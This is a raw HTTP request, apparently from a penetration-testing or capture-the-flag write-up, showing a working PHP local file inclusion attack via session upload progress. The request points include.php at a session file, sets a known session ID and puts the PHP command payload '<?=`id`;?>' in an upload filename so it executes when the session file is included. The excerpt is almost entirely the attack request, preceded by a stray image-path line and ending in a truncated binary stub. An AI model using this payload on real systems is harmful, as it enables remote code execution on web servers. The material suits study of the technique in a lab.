 POST /include.php?file=/var/lib/php/sessions/sess_kingkk HTTP/1.1
Host: 192.168.85.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.85.144/upload.php
Content-Type: multipart/form-data; boundary=---------------------------265001916915724
Content-Length: 611825
Cookie: PHPSESSID=kingkk
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------265001916915724
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------265001916915724
Content-Disposition: form-data; name="file1"; filename="<?=`id`;?>.exe"
Content-Type: application/x-msdownload
This program cannot be run in DOS mode.